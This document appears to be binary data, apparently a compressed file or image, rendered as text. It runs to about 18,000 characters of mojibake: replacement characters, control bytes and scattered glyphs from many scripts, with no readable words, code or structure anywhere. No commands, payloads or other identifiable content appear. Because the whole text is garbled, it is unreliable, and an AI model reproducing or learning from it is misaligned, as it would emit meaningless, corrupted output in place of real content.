���m�Z�SW7w�>�z����ÍAs���`x F6T@)��u��ۀ�v�p�vC��r�l��I <�g{�mO͂��hKNL}�幱�N༉���A���J��sZ_>n�8A����뻑;@�-��-&e���0���K���[�H����!y*�B��.�n�W�Yi��F��(e�'rM�����8+�^��U~�J5��
>��
��H���Th�x��)��XIj.��`ȏ��ʎ�O���l���x ��@�����tM���fw��+B����� ��9� ʚ* ��sӄԈ�m��Әd�?��`���I���qɍ��y�x8��f����~4��ǭ��	��؈����R[R6�`!��E>/�e���hۻ��!�"ڶ�G�<����������i�ҘX��.	���ڇ̩�2�ɂ"K�'R��9+�� ov���eٖ7]K���i�OaJ��d�Cr��h����d)�_	�����r	��*��qI�;�_=�R+6���`j������ewjk���	���z�p8�T�Ο��ej �Ь��Y�g�������qK 2@+(p頞��L��p����,�y@�V���X~��fu
�l+�������ښ��W��I�&�k���m��Ü$��dH��T�󰏊�I��`"q���t���0��
j0��<�E�4E``h���#2U���IO��c�b{���)��`N)�����g�,���� ϥR��<ɒ�Đ�'Q����	�^8N�|mɗ��ÈT�����ٙwthZ��L�x��՚3�<F�o:�ٴ�4cri-�H��"Ex ��:�(
���逓�ȑB��n�����蟢�ꪂ�I�&"�/:g��U�	hÚ�����߯�i�t�����<�"�ď�G�̤�_露�4��-I_���F��#N	����UY�Y��f�Y$&~�綪�� )4���ȔP@��8�ܬ��q阿ة��9�-%�ꃩW�!;�x��b�����	��P$X��M>��k����j�b<�"wӘ��m�6PْW�3x���+���-���I_�ԣY ,C��'�U�W˚��� zfjW���Hå���?A@X����L�����C�	R�A����K���N�"`<�&� 
�o��ǩ˟!I�>ؕ��[�QH��?1�A��T���{p�l���y޿�,O�a� ��KqAа	�xK��^��|�	 ����t=��4=Oy*���pˋ�ƏCk�ee�x)Z̋�JYa�i��%t����n0�2�Pz�x��w�i�6�H�	�R�����6�X�2��� �u�]��È.��P?7�+�N��(���S���a|�<?Ǹ��%K�����*��H��V0N�0Y����L���w��)/�R�0�t>�g���Y���W~N�'����{�� �X�&���ІXy��C�Y�Ƃ@2}%�-� %�� h�^2ެ�>G��v�����s�%t�����Y��6m���+w ��L�>�ƣz��l�������Lw���'������U5�x������՟�t�N�b\�󹯂.�Wۊ�ʘ�-�6ؒ�?����ȑ���ň
��ޓޢi��_ȅ��n�����E	���])��Ž�&�� ]�.����k��N����7H��`#_�7�ю�ټ�?o��h����9����8�}��J���A����څ���H��������ak��9��
������o��ߙf�����@M�=�T� ;���ro���b�w������Pw����O�,���Ȑ�	�I��
���,�N��=؃�������Ô^�i�ɣp����Lߕ`�ڿR���{�kx��N"��_	��XɈٖN�̰kl� ���`�bl��h�\��ܰ�}��_
��Y��m��@�����P��i�vڙ����_��ȯ���Y���	�����
0��i�7�V[Η[͓]�����ۺ˜�xO %�╹�o�����������h��֟�`�L `��:�́ו����w��x�5���p����(�H>����R��p�
��VH��X����?�/�S|�+j
H�TN�)Z���hd��^P#J��0����\�Q\Ћ����q��v.�܋���8�|��p��	��j��Ù��	�(Q��l�k=�˸��a�����o��N����ᨋ�~I�����8�����p����|��h�� Έ�ژ�oѷ�n���k-����0���d]�ܟ|����-�?� ץ�m{�%����w���	U���������69�{�Ó��(����.j����K���L��E0�����0�Q)Y����!��`H��̢7�ƌ	�qzvn�Ў��������n�z�;��虾��r�ث	6A�,������x�<&q[��9��)+_a������:���a����И㨴�9U�����+K�@�Y�i�����ي��/r��_�s�y��9��'�������I��wq����K w��h�A.])
�ʘ��2���;�_h�E����+��2�A~�o~�i����x�l)�1Z�~.�.O���ۨئ��:ՙ�4����|J��9ԏ���	%6����,Ϗ�!�$�X���Θ�I�N�ӓ藥���Է������y��^��ʉ��9 �ҝ>=8�i�������a!�C��p- .È���!Ҷy�	T��`;	�!��Cyjx!�M�� �U���" "����X� :)]P)^ w#a~b����}�;���|�=�왒)A�C����}�C���r�	&�.K�y��#V��]�J��L���o/̦���Qz�����Zm��.��߳�!�j8�ɯ���%�\z9kԿ������9p��= R�F�
� !� u}��X�>Nq��y���(�3�����	ٶ�!1(��Ȁ� �Y��k8��ʃ8=�0)�IR�C��^)M<�A��s� ����ʠ=2**��Ob��pw�Ӄ��+�C�+�	�0���8�\b�F�ٰ���?��Մ��|�������0��I�z�,���Ig��i�w�������7H���)�s1�9.���I>��պ�����S�Y�������2}�ma�da��韛[2̱���@A�CX�pq���~�/�3���q��41���14�H��@�	�#%:ĘX>�L �s^�"�#�6(ȶ��PI������Øx�}��$$��E1w�7����I�m>�lοXw8�c��?��?�,?|��N���'�ͧ�쐄ћ$����Cb�8����9�)�fJ����r����Ú�D���%����0������D�iQ�em���}�� r��L9ht���C���`�h˒� ��z3i+�7N��G2�O��
�AN�K(�T;+�ɃB���O��b<�t�b�������	D��G��+*У7y9@�@-���<��_ˑY�6���/����|����MJ�%�������|���'qw��r�,k�i,�I���K1����	&����ErJ.�a�X�ҳ?�;���0��O�V��H%��E��9��L�D����яF���ײ���"��P�c���:��9�}���X������4�;^N�X�F#�:��V�X��O��"�(�.ȃ(�qO�HO�UOQYX�E#��mY*$�7��7��Z6h��A̩B��8<Q�����J�ɯ��$���&�=�β�3�?����Jh*��S��II������9�v:w�;��dԲ!Jx�=�s.��D�DBd��Xۥd��I�I}��=؅ʍm��zl�w�-�_T9/� �LW�_\�/`�H����xD�B�(\3�kIP!L�y��.�Mܑ�(N	����X��Ri��O��(R�y���0�Py#���fs�T@I�Zz�6̊+7\�%@��&����]<>Y����&;��QK�"$n��o[��71����P�j2��e�&����0^!�v�����x`�Á^��h](�w�^���*��- �^������2j�_�h�舰�ח���4�%N���<v�ڄL�P�����G�k�:��ݮ��H��R����/�F,�����#���K��vRH�l�Sbn�T	�UyĖ�$�^S��5\�Z�E
�x��(=�i�����A3��V;�����H��U������՛b��� ���T��4�����4V㲗��'D�|��x�E�h&��K]a�錁ߘ�f����%��AF�z̘c=b78w_�T�c�%D�����:c�f�c܃�3})Pe�4�QD��Ȯ��.���B��I�;؃lZ�X>���j�{�ʑ��f��f#�S^X3���=�K��n�IE=+��Cm�8g6�)uf	6�
C�){�ߊ��\�\GU��<١M��6[G�1�1�~ {6����d��\�j_Υ�y�y�
���Εو۸�Ȍ�e�����Vm^f�����Jt��phb7x��d�ψ��珎8i�oE��L}L��3�	��hw�7�}�ʗ҇k��:� ��3��������Ť���ň�Ů�Ĥ��*��Ӯ��� +$*��*���<>��*�����*��%��NN�ABBOEN+�YA��_L,��U���i�����*����*���*�oc}��mqz��x|~���$֗�����OFJ��F0�IX��Bq�p/Ǆ��t�]*+Tu�Ab�OL�
Ikhv4����$�p@/	n�%��@����m��$q��1�� k{��w1��k[2��� ��,�ߌ�B����,��<Y5Sj���g�b8,đ����h���v̮��ZB%�w	�h�����2�a���-�(�ʋ��aLJy����B%��߮
����I��}����ֹ�����t����M��>���h#٣�e��g�����?%���q���"�T���]���0<ɇ�H�����	f�K�����c��F˔搚������>�)LHkO���*
�t���*T�w�ϖr�ΰ�x�B���ͱ�T�ε�>���mt�l����������*��Z��m���=J���I���t��ߎh�	Օl�omq���Q���	����վ�®�
ȊH��~��$���bQ��X�A������J�JJ�$f~ϛ!��T$K!��%0Z���db##[YJ
���O�W)OD��܉�;F����*<��g�����*̘���$���(P�Ɏi˭��l���c��
�&YG����鵿q���r�w���H�J�li�c���cF���l��ʱ�{����H��l���?:���q����BB��8��]�'���MG�5�����H�Y��Z��>�։�h���=xo��t��U(R���2��QQ��с���ʀY�L@�I/(�ʪ���@�,R�<�	b�"���obp�JEj�'�d��6t* ��(_ĝ���J`+�s<[��e�Q�;��hȱ���&�+ɛI�ʌ�+�4�<���0ƶv����q�@wiŐ�Ĺ����0(��{���U���[��������ȅ���/TB����ߧB���y��";|������	ɩ�R��T����e����r|�I 
�R ۃB8	�v)��H�'�Y��%���Q�ۗ��!܊T�&�Il��� �I;��Kq��*������L�T��_��xb�'𽁣���@�I��9�� J`THN�f-���ܯ�@��c���2Y:����b��,�	eY㕚y�xʚ����wUjK�Bɿ$䖎³"z�$I�BO�������~�@����Dգ�W0�9��邚�Q����-��_�>j�׎��mh��V����z2��q(�`h���hG��<�2-
��R���/�f!%ҏ:.����fl�h�8������K���Q��p�������O���i�.����ܑϚ.�*��ۜ��3Q��]#��lE��y����Mj͓Q���HY+��bI�8/��<ǗѴ�Lȕ�aw��3�1H��ϼ��
ǒ;�Y��D�\&�Ɍ�l��"k����,�S�����	����J�z�X���C�!+��zЉJ(����q-�^(	�\��pCψ+�.�R�����⮆��[��z��Y*�h�ī���7�큓�
��q��H��������Px���̙>iRN�	Ì��؊	2e(R�˴��Z���T�	��"Gʊ�������I�&*=��ya�j�V��V;���.�h͠8�����/*XF�w�҅(��p��3�ٴ!�޹ lY��-������4ϻ�D�՜������a�୪�ؗHb�t(�E�Ȅ_��έN}vR�̨�z��7,A��tI�����àUh�]б����0�t�����JDv���@ȗqx�G����b��s.�=-E���nR�]������vx�ti��hH��x���I*(G,��;��*`���z�K(.aD��"OٵN�#�Mi��0`�<+�#�ٱJ�8��@@1챫����1�w��+૬�I��##�_Wb��t���%��s�*� ��%"f.
���S�IQ]�3��K��i�Ou�2���^ �8����2� ��+�Jʾ�2��&�H�躣�sO����"���Wd�[���؎�Q��	�N���<��Ȗn� Q1��s舄�_�0[�����(SMt�FĄ���l�Ȉ.)&-/��b�['a<��u�*
\'.������o��3��E�ud��!�բ�q��hM�Z3#nw�/���=�<�rL棗��JҊr%�h��Qܮ��Œ�\���ə`��@d�a)8��]�Q�϶�6�!g��&��D_'|-�@�V�W�q�TI�Z����e�VY��K�4l9
���@弈G.��U��U�?h�o�D�XQ�H��pɎ�x�4ȏ1ޫ���*�U��S��V�>8�U($��[#� �� �?�Ϭ� :�#�:z�լ�[�����@�K�Φ�A�	�8��/����/� ˄�ݹ����w�M��_������ߒ���H��������k���i�W������N��8�|x�`x�7���Y�茷��߫ý��ɷ<��Y���m��H�6L��߆���຿��=�ѩ�z�����������ڹ�n����눛l���������؋�����,��Y�h��H(���X�z�����໻-)�. �n�w��(.�l��%�39�>�	3^���9ΕX9�0؁^Y�;^�Y(��`�W��%��Lx��<�娗�Pw��^���޺�r.�O��a�������ٛ�z�U@����!	�B+�<[��YN��� ���Ў!O��=���S�����[�wކܘ�v �=����؞�0$����X�+(��O�*��߹���ྂ�{��:�Z�_����O���ɤ���XQX��8��_�|�����{�t��,��a����N�'؀#����H�9N�W�Κ�	3 �;x�(8��co�ĸ�^9��(�� ��P�'���/�F�Y���w�T͗p٭*���������R�����8��H�rX���̀�����n����8���<Ѳ8�<���*�%8�a��[��$ȵ�H�=�	��������j���� Cª������ ����x�,�������	����������|��x���C��x����yg��7���Q���_-�	�)��ńر����p�686���W��)��<��'�8N���=9�5Z�s-+��/�XH�%Kw�.�p�:�� �<1���󄉙ϩ������+�t��V���>������,���$H�����*�n����A+q���}�ح�IO���Y����$x�☎�QC|��Ȍ騊�(�G!�~;�V�^�]���;��ë�����������~��X�
���!�Y�&�"�ڀ���q�����ؿ�)��!�͗�����8�4��R��bM�sM̂`�<��7���!��ؖ�ؓ� �*�0��������)���w�p9�hZ�	�E��H�����J���LK�Bk������c��?��݆		��,�-��(����ޭ���:�>{,��O����"�8.Ϯ��؈�X���9�S��/񢂲���L��R��� �������8�侌��[�����8��xA�y�n��!rz��8�E]�xZ;'i�waƬ4�@Z�%r����,�s�کb�4����*�L�$N������#��*x�Qz�Zb��ow�{�-Qr�}(��P%��~�.%؇�Q8N��_����#�챘��^�o*�1�x8�H���P�����*��8�UN��*��=�o���/������∏�B��X�+9����.����k����j\�S��s��������A؍"�ϱ˷�+X���za�Y�����-���3;8i�&Д��$�`�2j�ќ���>8���l�5�>T藗"$=�"�S9�ޜ�6�2��L~�.ۄR?�9?�(P@�m�!3&V�w�z:��y���7��H�5[�l�!����&�9�m�!_+c������o	m�����A�/�;���Ȍ��4�s��*�����Ȍ�9��ߩ���ɢ�:��8�0�c|��x:�����ɷX������
�i��I6ys;��<��$Ѐ�ء�S ��t_;x�}�pSYi�w�bAA)��HW����6b=EI�GI�N�����3�v�,[�a9�X�%Ό��\�ѝ�;���}���p&��~�d(��ةw�E͈q'�k��
8���#�J��k�KH��,E=m.ϞM!L$����9I9RHM=î\|3J#���:�1��N�y��9�z������8X��把�x�a����j;d�ȣI�Ԩ8��&��d#���A��@�������� j�U���_#(��"�Ux�	[D��:��݌�Kb�=9H?"�M��E"I@n��(��~�&ɀ����0�6�G�I$��J�X��j�W�hN�S����}��V�����p�w&�-ϭ���ْ�k��#�i��"��3�9!�9f��Ӥ��X3�Ӕ�֤�߄�~��p�N�� ��X���;�����zN�x����>�S>5������Y��;��ţ���	4Z�Y+�z߁OY��h��ث���
YT]@)�_�dߗ5�[��>��+�>AI�C0����%!t��$Ey�@�4��A�]_�]�	D��K���D����1.�鋋�	�s������袇���ʶX�'w���_��w'��'��'�2'Ɛ��z���*(�?!ą#�?S�M8+�3��Q��MHS��~kŌL�l̈/��9r��O#�#%��������5�����=���Q��x��Ty��d3ˇynA5;Lx�������$����ZN�A���X���/�:�M�z���V[�tV���̊��*7��K@>N���CQI��U�%�]�ˮ+���hqH��^}�����X�}���JO� E_�d����K��f��#�?��zw�8,��_�����U�ܸ��B��,F�و�H��)�Ŗ�=�/騉�9��l(U�xk�+��9���R-嫛�,]��u��u����S���Oզ�&S�(��<OZn�B;ys�x�@�H��H����D�����=�|U�=����n�a52ʈ�\3"��\A"=����o�?��+;WH��b�?�R�aaۙ�L��۩D_�\Ԩ%'�2��M��>����ը*ﴟ~�fz�ID�����MvE� џ�'C��Okh����wf%�MŪ��Č�rM�8��ܪ�k����+uM��Bc0�∷h:�e���7��x��n�C;$I���y�T�������K��ET����19*`/j�ޗ~<�6MӦ��-�b#�B>V�%Ͱ������]��Q٤�����C+X�݅�ef캘��z����޶�Ub+���t���D��c<���~����
�������
����㭭����
����������"#)%&'�����骚�w�獪ۅ7H�'��<2�#B"̪�)��бC����^�7�K�Tj�
�
��e�핕���
˷���v��24��팁�����xo�
�����h*����A i���<�qK� ���v�@-(���T:M����8���O��Bp��B��*��ʘ����(���ݜ�;�u����ُ�%�#\���\Jj����i��z�L�R��\�G����Ł�}�DP�/������KǪA��ɮ<���ܑQw�{�ƌ�	i�=b���eN�A!u`�\�X����Z��\��簄A���?+7��8}�?� �ˌQ��$����������q�̑�� s�z.������݈������c��O���� ��h���d{���p����8ȝ��Æɬ�͛�,Y�͡�\���\��Ҥ�����Z�ĺE\���9H�ǼJ�l�l����-���ml��m,���X���^����������à��vi���Z����x����L��w���}i���� ��x����~�����)�+"N�)	���(���R�X^B���ӾUL/��Z�����o#
4��=�� �JH�	����C�?9�@���K��@���499z�K��p�̬������
��	%� ���(h������� K�r�`���$xI���	
��la����
���8M�X�,���9ٛ�N �>���],�����\ý�������M-ܤ�A��ֺ��B�-������*�������wN�#���(��0����J蒩�d�@���R�����C>�_%!N�-	Ƣ�/��A��r��]��͠+�_ԢCH�#��\�ø��9��V¹O�� '!*<8�RW�]x�X��J�9	H����fO�tu�͠�� �8�&��>+F�e�XɈh�J�d� ˶�t	��\�L��� �ʃ������j���IM��ML����Z��0Y� �I���k��լ��%6ٮ�?z���yWj�(Ș�FTj�0,�w��sˌ� �o���!^��ɱ.�ѣE]���D��0�.�y�N���	>ˤ���KD�\���ꅦI�Ɲ��)�"�Ɏ�H�x%���%"������U�����(�&��mB8	~@H�R��#�9��Ln����Z��q���O�(� �J��z���<#� ��	VxƘ��ʳRy(�h(��hO4���
���`������ͮț�<8�$��9�q�9.	$��Q���ʬr�ʭ����̜ˬ�w)ڈP� ؁����&�_�B�mJ�2!�"�������x��9(YF����+�E�+C���C����0����M:~K�%X�|���Y��ؘћj� ����(�nJ�M��B��h���Z�ǎ�x���Rh�8���[�͕���h"�ih�t� ����˘�$^�zt����l�zx��$h������8	�B#��hȉ�J��@׌�@��
 ��������Ę�����N̮�z�wMh�P�$��A��9��Xܚ�ٞ;�vi�ǹ��S*;�6;
��DA���'��Z�
Ŵ���F�ܐ?>����\P�9��4[=�,/���:!.����w����|i �׭HQ*�;��꙰���V�Ԑ�yd�Ϗ�x�m���Ñ\�k�X� ����RP�t�v:f�r��6m?����PՈ,§�$���Mb��8��̘����jڮh���}�Z���	��S�t�J���d&X�q�
���d�p��w�D����V-C,`�@����3��ަ��[�Oa.�"�=&8Ɛy�����/2Ɋ������D�tHI�eX����J^�l�>�>���Y�J���؆�����_�\qa����df*���,/Mʘ���lG&��Z�P/��^�f${p)�ث$<YJ�T�.�mˎlP�N������(MS����b���3˂j��p����И|����i���RPv	��`:�������8*�����>H
\ǘĐ�K��w*DG'J�L��n�+TǮ���P*�qh��z��[�j��pGH�Fti
ۜ%[M����2]��{�^��E���*r�"�D(���-��R�O��ؽf���*|X�C+�:�L}���H��9㪄���j�����|ޝ���\�{���ډ\Wp��Ϙ����ե�fy�7N�� Q���ȎXT� �Io����w��O�x�8%
���U�@�?H�����Y�ߪq�?����6Q��1'�˂�ux�(�w)8`�I�����:�0I�q[���pO�Rg-��O(�ɍŅꚩߓB�(	���0e��@<�����EGi����5&�r)��|��_��t˰�Y�Ӎ��U�}ݥX��_"�F���x��������,���Nڀ������zy̷���:�Sڀō�?{�l�>��ܨ�����X����N��
c*�ߌ�H��h��9�������q���)�e�(�ڞ��J�#�p��8_�c��ڜ}[�p�v�)��3Ow��ȏ<�ʫ�k���+�����|���B���<���
���N����>���-��|��X��/�Q�-��<��ղX�������K��x��Uy�^(����ـ�̀Y8ڥ���%8���n�vo����X�(�ٟ����r}�l߆,z�7�s����S�
J.��O��0�a茓�B.��
�������� ���SЌ�Ȋ�h��yߏ���n�����S��i����
mߧ��ʚ�~�Èo��wĂA�0�)��ә��ٍL�ܮ��`@��C/��������:�)�zl 	�ؠm������ȿȍ�(�ǌ�b��&Я�X)8�ל�>(�B����]��l��8�.N�����8����`��x� k�= $J����/*�((�?�&h�-�r9����\��&h�L� 
��Y0��0K�q��A:���������
����Y
�s^��W�-<��Y��{�`���)��)��Z�-�$�����y�̹w8��K�����
h�؍�(���,m�/��H��I���<�Q�$� 
�����ǁmy�+ڔ����Ǽa?&��<؄ݜ�^����'�jH�k��~_�ό	����
Y�����PH�u'^����XZ�jQ�����~�����1�WH�������ϳ��������(�����nZ
?���
��]������J��h�����ˊ���L��(�<᜴ʚjK�hb^�	-�`w�5�'x����_&��ʀ�����Oo�'*�^	�;���6�����
؊��ڊ�x�n�,ʍ�-���D	��}�`���8-��_y����A�8go��}�p��=`��8��<��>����q�-(�y��y�	�R�������N�}������x% �R��l���ǯ�?�	'��l�m��菂��菢����m����o�8�L����q�~����a�߷*��:����)8��Bw8��{��풁�>�.M��LAN1�%���(��(��:��/�n/]��I)�Ky��O�Ø����H�!':���;���#����)�%���/ޤe=�G��&~�8R#v��׈�h��=ԯ�����Z�	7�����A�(<x�m�*����������8��x�"b��͘�V����&� &_��O��X�����K�)����ҀƂ-��y�O�g��'�a-�Z-<��É9�KXw���'�����;/���� (��-{�����$�](;8(E�3��)r�;4��� �������H>K8�+���\@�"��My*X��S�q텲�I���.5L�����h�%�)�c�iکYpO��ø��(��ȍ�x:RЌ�(��x� 1���00?��؎�艎���I���ĺ�tB�����i'�z���p ��"��ȯ�.-؀�D-9�q�:�n-D��"�@��� ���d}����!�w����!4��;����|Q�;<�"(�̓�[��=�6�
'��0��f��N:�����"(#(���|��6�����)���|)_c����������䫐��8�v�A����h*���|?�č���M
�X���1+���������˛��絺��8��D����Ίwr��Z��X�n;�$ȟL�-����)���,�)8h;:�!���>���4�����N%���!'����]���$��B�uYw�k��O+��! ��|�8�$!(������=��6��"X%���A��x�x���D�����S��A�.R�4��L;�M����'x�eH�(�%}��X�A�Ii���Q��C�C}���X�����-f�DƲ�fN�#̚�t�2���*�,�E�t�U��Rtߍ��?�&82N�L����9N�3/-�Z�3^�Yh��I"N~�	�r����崱o�<�t!F��u�Z�����l�%w_�"(Y��[��"���
�Liw�H$�P"��x)�h�h��t�/E�Ͻ�Pb����;����ޱ�r��$&�\�ӎ���x�ZN��H��(��>�I䜏k,���$1�?�X�^k;�[$���x�i�^�C^���FܘJL��r��y2��Ғ�F��Fo�����%��X��䂀�PAE�������^X��t�e��}����r}�Ҁ�>�Rs��s:�<����ك ��t"(�M�&�]R�Z��� ��-��Ŕ�78���xSXwK��׉�S?	��x����ﬣ͸��%�-���0�����h��H�O��cx����We�"��`+�yDt"V�ћ�Y1;��x�{uU%�hKxK_��h��a��Z�|�a_�^t�� _�#)IJ��3W�!�Nu���$�!ea�R���QjiLTNH)�\�j�$&Xm��'j"�A�c��Y��#�d= ��16�����Z�7��~9@���[	$�ܬ���m�Hf4q����)d�L~�+���n�Sx��X爊��wUj�&�8�ܨ��ȍ�舗X��旑x�w��U�D��.�$���n\�[T`۹W���6�y5��� r5K�T'X�����@��nM��N<�c� FNgo��Ư?�3  56��N6"���h|x4���?)O�@<{��W(o6(M�\��A()~�BX��~%�ZkV<CH�zie2u��8f�S���7~�rmL��������A�Z�X*�s�p�IA��P+���E��H��x�{-)�VoE
�D����h�,?��'��h��wJ��JK�h��L%Ȋ�Ȏ�Т��%�oX������Ĵ���|7�A�G����NY鄏�PY�$?�%���X�\=�ԆJ���P@
���"U�jcYN�) v��#�Su~���?l�SW�������Ó������  ���������)��*--�* .)��#��&��Ʋ�˗����×�����Â�����ͺF��Fκ�[G����'�S-�hijiR�h����������ȃ嘘�������N%Rn%�w��)���͊��������T��|')���t!� �A��ס�=Z8��vA̻�	�����*�.�� ���Ǚ�6��,�Eɍ��Bq"����@���,��m��b�3�m��>����A�����VL=c��׷̩Z�b��� �E���>���z+�ڑN�ݨ��~_�Ø���A�����M%�݋)�~�߀���:j�����Y��8���Z��÷ء**;MH�D��(Ա�)��m5�J�aw^u�Oʜ��}�b�QGWs�����Y�>烅H�̚U�����˘�u%*���y��.<�H)����@��եq���+�=������ţ�[��m�J��B�
M�F���#Y���jD���Q�� já�nO�y	����~�����_�������ڪܷ�(@�������A���ڈ���w��l��B���l�����H	���I��`:	�2����H	��$舏��(
�Yt������j	�ֱiI��w�<���eA�W�z|��}5�֠:��
a��
�w��ʇz�=��B�����*��)��P�-�� ���
2�����¨��)t����5
�Ǥ�뎱�i���\C�)`@(# �K���]j��:�K'a����:�4y9���d����)�� ��	8��HUaO�{�Ά�w���0������	���9�v�����"D~�)0�_8`~�͐q��4i�܄�U���h���`�����̆��"��Ow��t�$<���:S�Jj�<�=`�Y�3~��x*�愓���kU�j�eb��v"
�-�B��v���Gf����M�3�(#����̐�?��74`�܉?}���n�9H��
MK�Ai�M���y.�mu����Dx��A��� �����G (m����Bz��*��q�G�٭�܎��Ì�,���pa��+��y؜�%@�P����HŎ��
�@>
��蒲����k��@���J��`H������0�h�w�<=:	̮�����HY�}��lݴׅ��Ȋ��_�]�Y���O��,2s,&ҏ��x%��#�?{T��J3V��J��y��	�����K4^��%ʊ���'�^`Κ#֠�ح��d�ȋ�C��;l��� �%�#�*�y�D,<Hذ�� qpj7��`�<-:�2l�μ��	��I��p��n@�Ḫ���=�⬨U��yD�(��ԻP�)�9!�(R���
�th��@� t�����6�wN���
6p꣞8����̫u�T�9��ȕ���TɎ�@��Ҡ�~�2����O����Q﷯����(������PO�	�4e1�,��*��g�H�Б<O+�j���*""'PZ���r2�#�M�-(\��!���Φ�)Zp�49x	��qP�k 2�Θ]T������=��m�^�_�9 �ˌ|�;�,��x�(�ZI����8�顚m=d�ď� ��6����药pʶ��H�H�����H�M^<�8H�w<���͙�Vx����˩�5T�;���.k�k͌:k�Y���bⲀfvɪ1r�H��dy����x ̴�ʊ�u�`�_�@%��	��vI�,��~�wv)!����Y�ې!ͼJ����,ڨ����|�=
��
��0I�X��@�H�9���%Q�L:Ľ9��8���kAl�I ��v���)۫m�*�Q�0GA`�i
�8ݍ�lK�p!��@	�Z��;ːˎ�H)� �3���n0Hjv�w�M�#�L�ϿD�%��ɕ�1j���Ã� ���
�2�Y^�<��2h���q˵���4遇pK�^��2���й3�W Ŏ�ӹ#����D7j��z�pe#�-�I�>b�
�-Hy�Q9��A����	��"ufO���3�˫�y��͍�@H@�Ű�X�E=Q���@��z	�Y�"ե�"���9
��(h�c>��@�>���J�{ҋ��!I�{�h��KE?���T8�V��Gs	�j�2uw�,3A=��W���\4�ȼ��z�]q2o�Ζ�e��W`�I;&�2��I4~`�z�,���/Fr�hӯ�?�J��>�D*߇ʍ_[� 1}< ��R��)6-�����G���ݘ|�v�{�`H��y���H�X���p��(��l�����q�:A �8E㊐��쿬����z��C�(J�<�Ȁ��x�$(�IP� N��$�>zK�ʳ?��4C�S��b��ʮ��������-8����V�@�{������Fe�wa@��,�Y�\�&�o������f����u
��Z�-.�̪������>(��y��݊�����ԩb����x�[.����y[�k�|����썁���
����x� ,��ʁ�]�����㉼�E���y����S����"?��������;�}�������ێѨ�,��������.����-���Ǒ��!��.��n����Y�����N�+�[��E
����)Xͳ���H�nM�T�����~�@�-Hս�WMw�)�j:����sڈ�Z���TȌ����H߆ �Ȑ�!����)(��ț�z�������%��������y��
�]��i�	O�S��ȟ�.��,��8�{
�������������؈.�#�Ð��NƑ�*�[�OI�6X����(��H�����h󲬍������ǌ���H��8��ٙ�j�.[����H����iO�l���<�渥tY���ƞ!� P�#hվ���؇�?� ���(��̘��w��Y׎��QT(�t��?P�����9Ⱪ��;�xߋ˞^����
ɞ�j8��(�/�
���-��
����#x�뮸�� `�J���=/i�#�.o�o�%����g��0�[�������X���tP��;�x��8�ۂ�A�����xH�0j@����[=*(�Ȏ���� m?����Z��=绽�*X ;���	�(��q잖
���y����K�ɡ����]�v�Wk�m�m�838w�? ����>���o+�(����߹��������tQ��ố��k��Aė��{+�"|����=`�G���I���I)��kp����ړ��������f��Έ��ǆ������ޡ�������x�����()����+�+����ۚp������o��X�{�R
٧��e�����l-n�옘�1��q�Y�������� .-���y�ҩ���Ɂ�ؑ�k���2�����`��� ��Ђea�+`w�?�ײ؎���UKߋ���:\�5 �����~1qK�Lp�j��c�����Y��H��Z�*������\��x���*X)u>��Ɖ/��f *����[��8��;�+]O���،�x�D�F�,@���0��h� ��mښ݈��"���������V�:�������,�rH�3կM��o�L���|��(�Z�krnA,9�i�2n�Jl��9�Ꝏ '�	mA�?:O���r��i�%�"�S!�*w	
����(��Gޯ*yƴ�^�ā��˶U����r�<��Ȍ���'�� �$�$)x����Or�#蓫��o��XZ����ˍ�(�7iȂ���h�ܸ��H������&�,'�,���m���XĈ�x�帊��ԫ����
�.��s�ֲ �q'
�ڃ����.. �����9���/�͝��/q���a׌�ďp�����
����!/��!�ϝ5��ҟB��͝e�(�q�G��_�X�<*��nw�������ډ�L���#���h��h�㨂�C��؏�8��x���<Y(>>����j�F�����}��8�������h��8ɀA��r�.�i�dx�ЇX�݈����H�츙"a2�9႖� .#�s,�82��H1��=�	��+L%��T�֛�3>��a�2���7^a�R�H�����I�5c�1ހ��5�������
��;��ױH�K����
y�,��s�%�í��Ȑ/�0.Yw�\��)8�����(=ܹ��8�����8���拓~s�HR���i��wx���u~��|���H?�E₡2HZ2�Eؑ�،2x��x���X�Ԑ�3/	�pI��,��&_�����!J�������2e)��]
^�E���|����������j4S���LL5��L��݈9���3�9�M�i6rz�� /��� ���2�u����ñh��:�ڴ�+!���)8��#X�m˝���	�?�|A��^3w���#X���=�Y�X��H��:���\�yA�\��$ D�m)LB�'�H�C/H��0>�0C3y�ȯØ��|%Ѩ�h�6���Ԏ��Ƚ�����<�`YLۥ��x��2������FX���-f��)��>��隺2UJ�>�	����L��<{��J.;��e��X�ގՂE���{���J9�~�8`�u92�ƽ�)��0<�3�#�[ )���\���3�=ݡ	*Ґ��:j����b��3�9�ђ�w�G+��c#�Y�b��p
V��\ܙ�T�B'�$�R�u��u����׸�~ǰ.�糃M(�t���D�ێ���(��"�����50��,�����լg�G,�2���9����d�2i
�q���	8������`���	�eQ��$����9������J8��V��/4:�RM�x��8��c:�:��˹:�^!���!;���Ɍ�}�Z�z�O�[������;@"��Ȍ ��ӐQ������a��X<���r[Q������wA�i�x%V6A�\xUR/�ш�ϖ"�h�uU���*?�*H���:��x�����h�稏�x�?H��,�è� ���!iＲ��{x���e9ٰi��-�.�r#� u&�$�L�-����h���FB$Ĥ��������=����æ��/�8M��Zi��ms!mNݳ��y��n�m-X(�x�B��y��k(^S����H��X�4��Z5�*	?[ds�f��S�=�e(�3��s��X� ق�iAVR-�W�iw��(��F��xW�~�Л���2�h))ȍ���K$?�K��(+�(ˏ���,�i����\�6��W_�Ԭ8���4Zٖ=��We��a���8�1��)��r�v����s��̤��L��f��p�	f3��L�T��.(��pl�����hȺ����T^��	/GQċW���Z@#4$B��9������e��NK���6��c�_��AX@``��DA����\�F\��W�G�z�{#8�����x��w��5,F�9�w�2مTx$%6��8��c� 	�1߂���x�(5֪Z��QL郀���������������������/��"�殮��8;��08=;>
&H'��K�������"D��Y���� ZPSTT��h��k��oo��o����ױ����n`��kkx`�2���G���,k�Nש�?A�jx�ú8��\h����Pz��KH�v��3\
��?	s�i�����TA���r�m�N�(S^�pw��9��8`hkO��ȴl~IZ���2�t�����x���Ǝ��t@�m���Ȕ H�J�7Txm(X	����8<���<���b������JM8���C�����,�����]���@�����:�}"����N����QIፂ4q�œ��X z4�,m��wlX�A��B�)_g�H��C�f�{l?|ΗN��� P�]���L���x	�1K�Z	��ą �L��������[���<i��eY��a\h��0w�A��p���h
ؼ ڈ��H�N����ؽL�T�{	��=
��ty]Ⱥ4I	��4H���t���`�Ο�xy
